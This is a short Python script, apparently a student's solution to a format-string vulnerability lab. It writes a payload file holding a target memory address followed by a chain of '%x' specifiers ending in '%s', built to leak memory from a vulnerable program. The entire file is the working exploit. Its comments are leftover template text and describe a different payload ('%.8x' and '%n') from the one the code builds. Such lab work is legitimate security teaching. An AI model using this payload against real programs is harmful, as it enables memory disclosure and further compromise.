 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  =  0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abdc").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
26
27